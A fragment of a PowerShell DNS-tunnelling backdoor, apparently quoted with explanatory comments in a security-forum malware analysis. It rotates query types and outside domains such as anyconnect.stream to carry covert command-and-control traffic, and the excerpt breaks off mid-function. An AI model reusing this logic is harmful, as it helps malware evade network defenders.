 function query($query=$Global:id, $type=$Global:mode, $test=$false, $change_mode=$Global:hybridMode){
$check = $false;
$result = ""; clear-variable result;
do {
$Global:request_counter++; # Request_Counter = 0 + 1
if ($Global:request_counter -gt $Global:max_request) # If request_counter greater than Max_Request (= 100)
{
sleep -Seconds $Global:sleepPerRequest # sleepPerRequest = 1
$Global:request_counter = 0; # Reset Counter
}
try {
ipconfig /flushdns # Flush DNS
$Global:domain = roundRobin -list $Global:domainList -current $Global:domain # Pick domain
if ($change_mode) {
$Global:mode = roundRobin -list $Global:queryTypes -current $Global:mode # Pick communication method
}
else {
$Global:mode = $type # "A","AAAA","AC","CNAME","MX","TXT","SRV","SOA"
}
$tempMode = $Global:mode; # "A","AAAA","AC","CNAME","MX","TXT","SRV","SOA"
if ($tempMode.ToLower() -eq 'ac') { # If tempMode.ToLower() = ac:
$Global:useAC = $true;
$tempMode = 'a';
}
else {
$Global:useAC = $false; # Otherwise, false
}
$parameters = "-q=$tempMode $query.$Global:domain $Global:server"
# -q=AAAA ''.anyconnect.stream ''
先知社区